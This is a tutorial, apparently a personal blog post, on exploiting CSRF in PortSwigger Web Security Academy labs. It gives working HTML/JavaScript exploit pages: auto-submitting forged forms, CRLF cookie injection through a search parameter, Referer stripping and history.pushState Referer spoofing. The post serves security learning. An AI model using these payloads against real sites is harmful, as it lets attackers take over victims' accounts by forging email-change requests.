Wondering what Cross Site Request Forgery is? Go check out my previous post on this topic at Let’s Talk Basics About Cross Site Request Forgery (CSRF).

Ready to learn more about how to exploit it? You’re in the right place. The concepts and examples shown in this post were taken from PortSwigger’s WebSecurity Academy.

Table of Contents

- What areas in a webapp do you look to exploit with CSRF?

- What are some basic bypass techniques?

- What about some more advanced bypass techniques?

- Tokens Tied to Non-Session Cookie

- “Double Submit” CSRF Token method.

- Referer Validation Dependent on Present Referer Header

- Referer Validation Only Checks if Domain Name is Present

What areas in a webapp do you look to exploit with CSRF?

Anywhere there might be a PUT request on the back-end. You are able to exploit this with a GET request as well, but the odds of finding this in the wild are very small as most devs know better by now.

- Check the account page and see if a password change/reset might be vulnerable.

- Perhaps a place where you can input your own email to send a recovery link?

- Then I start looking for input fields to input XSS as they are sometimes chainable. For example, if an admin can post on a message board, but nobody else can, perhaps we can use XSRF to post a XSS payload on the message board for us.

What are some basic bypass techniques?

Since most mitigation techniques have to do with placing a unique token, bypassing this token requirement may be simple if they do not implement good validation on the other side.

- What happens if we delete the value within the token parameter?

- What happens if we delete the entire parameter including the value?

- What happens if we replace the existing token with one of a different value that has the same length?

- What happens if we convert our POST request into a GET request?Some applications correctly validate the token when the request uses the POST method but skip the validation when the GET method is used.

Basic Exploit Code:

When there are no defenses in play, or one of the defense methods listed above, it is relatively easy to exploit CSRF using a simple HTML template. Obviously you’ll want to replace the placeholders with the accurate values. Host this code up on your exploit server and wait for the victim to browse to the page:

<form method="$method" action="$url">

<input type="hidden" name="$param1name" value="$param1value">

</form>

<script>

document.forms[0].submit();

</script>

What about some more advanced bypass techniques?

I get it, you’re over the basics and you’re up against a target that has some more difficult protections in place. Let’s up our game a bit, shall we?

Bypassing CSRF Protections: Tokens Tied to Non-Session Cookie

Some applications tie the CSRF token to a cookie, but not to the same cookie that is used to track sessions. This can easily occur when an application employs two different frameworks, one for session handling and one for CSRF protection, which are not integrated together.

This situation is harder to exploit but is still vulnerable. If the web site contains any behavior that allows an attacker to set a cookie in a victim’s browser, then an attack is possible. The attacker can log in to the application using their own account, obtain a valid token and associated cookie, leverage the cookie-setting behavior to place their cookie into the victim’s browser, and feed their token to the victim in their CSRF attack.

Proof of Concept:



In our example, we have two different user accounts to sign in with. We’ll first log in as the username Wiener and issue a “Change Email” request. Let’s take a look at a legitimate request first and observe that the webserver responds with a 302 message.

Notice how modifying the session cookie will return an Unauthorized error, indicating that we’ve been signed out.

However, modifying the csrfKey cookie returns a “Invalid CSRF Token” message. This suggests that the csrfKey cookie may not be strictly tied to the session.



To prove our theory, let’s spin up a incognito window and sign in with a 2nd user account. Let’s issue a legitimate “Change Email” request, but lets swap the csrfKey cookie and csrf parameter from the first account to the second account.

We see that the request went through with a successful 302 response. If proper validation was in place, the csrfKey cookie would be tied to the session cookie, causing this example to be rejected. But because it isn’t, this means we can generate a valid CSRF cookie/param pair, and then pass those to our victim’s session during the attack.

Exploit Code:

To exploit this vulnerability, we need to be able to inject both a cookie that we control, along with a parameter. The parameter is easy, since we can just issue that as part of our CSRF request. The cookie is more challenging, because we need a way to inject a csrfKey cookie with a value that we control into the victim’s browser. Luckily for us, our example site’s search feature allows us to inject cookies. How do we know? When we perform a search, we see that the response sets a cookie named “LastSearchTerm”, which contains the value of our last search term.

Note: Notice how the above screenshot also shows the search feature has no CSRF protections. If it had, we wouldn’t be able to inject cookies using this method.

Now we can create a URL that contains the following. Notice how when URL decoded, it clearly sets a cookie named “csrfKey” with whatever value we choose.

/?search=test%0d%0aSet-Cookie:%20csrfKey=your-key

The full payload looks like this. Line 5 includes our cookie injection that will create a csrf cookie with a valid value that pairs with the csrf parameter in Line 3.

<form method="POST" action="https://ac1a1faf1f72be7c80d80d67002b00c9.web-security-academy.net/email/change-email">

<input type="hidden" name="email" value="hacked@hax.com">

<input type="hidden" name="csrf" value="AtwwO8ZSKpgUrBEkqBMIieJrCACVavFz">

</form>

<img src="https://ac1a1faf1f72be7c80d80d67002b00c9.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=65EfxxiuOkDcp12bXTGK9eAMzxfGFasr " onerror="document.forms[0].submit()">

Bypassing CSRF Protections: “Double Submit” CSRF Token method.

Some applications do not maintain any server-side record of tokens that have been issued, but instead duplicate each token within a cookie and a request parameter. When the subsequent request is validated, the application simply verifies that the token submitted in the request parameter matches the value submitted in the cookie. This is sometimes called the “double submit” defense against CSRF, and is advocated because it is simple to implement and avoids the need for any server-side state.

Example of vulnerable request:

POST /email/change HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 68

Cookie: session=1DQGdzYbOJQzLP7460tfyiv3do7MjyPw; csrf=R8ov2YBfTYmzFyjit8o2hKBuoIjXXVpa

csrf=R8ov2YBfTYmzFyjit8o2hKBuoIjXXVpa&email=wiener@normal-user.comIn the above request, it’s important to notice how the csrf session token matches the csrf parameter. When a “double submit” vulnerability exists, we simply need to inject a cookie that matches whatever csrf parameter we’re going to forge as well.

Exploit code:

In our example, the search feature on the vulnerable website allows the ability for us to inject a cookie of our choosing within the victim’s browser. Line 5 shows us injecting a csrf cookie with a value of fake. Line 3 shows us also forging a request with paramater csrf containing a matching value of fake.

<form method="POST" action="https://acb31f821e84332a809da51f00d200ce.web-security-academy.net/email/change-email">

<input type="hidden" name="email" value="hax@hacked.com">

<input type="hidden" name="csrf" value="fake">

</form>

<img src=" https://acb31f821e84332a809da51f00d200ce.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake " onerror="document.forms[0].submit();"/>

Bypassing CSRF Protections: Referer Validation Dependent on Present Referer Header

Aside from defenses that employ CSRF tokens, some applications make use of the HTTP Referer header to attempt to defend against CSRF attacks, normally by verifying that the request originated from the application’s own domain. Some applications validate the Referer header when it is present in requests but skip the validation if the header is omitted. What were to happen if we were to delete the referer header from the request?

Proof of concept:

In the following example, the “Change Email” forum validates the Referer header when present to ensure the request originated from the same domain. This is what a legitimate request looks like.

Notice how the validation kicks in and will reject the request when we modify the Referer header to originate from a different domain, such as fake.com.

However, deleting the Referer header in its entirety allows the request to go through.

Exploit code:

Line 4 includes the bypass to strip out the Referer header from our request.

<form method="POST" action="https://ac891f331edd33ed8007ab8500750000.web-security-academy.net/email/change-email">

<input type="hidden" name="email" value="hacked@hax.com">

</form>

<meta name="referrer" content="no-referrer">

Bypassing CSRF Protections: Referer Validation Only Checks if Domain Name is Present

Some applications validate the Referer header in a naive way that can be bypassed. For example, if the application simply validates that the Referer contains its own domain name, then the attacker can place the required value elsewhere in the URL.

Proof of concept:

Like before, we see that a legitimate request from the website returns a valid 302 response.

Also like before, modifying the Referer header to contain a domain name that differs from the legitimate one will force the server to reject the request.

However, we’re able to get a successful 302 response by simply adding web-security-academy.net as a subdomain to fake.com.

Exploit Code:

Line 5 contains the piece that allows us to modify what URL and Referer the response comes from.

<form method="POST" action="https://acc01f071ff796db8098277e00a00038.web-security-academy.net/email/change-email">

<input type="hidden" name="email" value="hacked@hax.com">

</form>

<script>

history.pushState("", "", "/?https://acc01f071ff796db8098277e00a00038.web-security-academy.net.fake.com/email")

document.forms[0].submit();

</script>